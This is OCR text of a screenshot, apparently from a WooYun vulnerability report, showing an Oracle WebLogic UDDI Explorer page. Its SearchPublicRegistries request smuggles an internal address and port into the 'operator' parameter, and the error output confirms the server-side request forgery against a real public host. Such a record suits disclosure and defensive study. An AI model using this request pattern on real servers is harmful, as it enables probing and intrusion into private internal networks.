 219.141.157.201/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.19.10.1:22&rdoSearch=
Oracle WebLogic Server
UDDI Explorer
ORACLE
Fri Sep 04 00:36:40 GMT+08:00 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.19.10.1:22 which did not have a valid SOAP content-type: null.
www.wooyun.org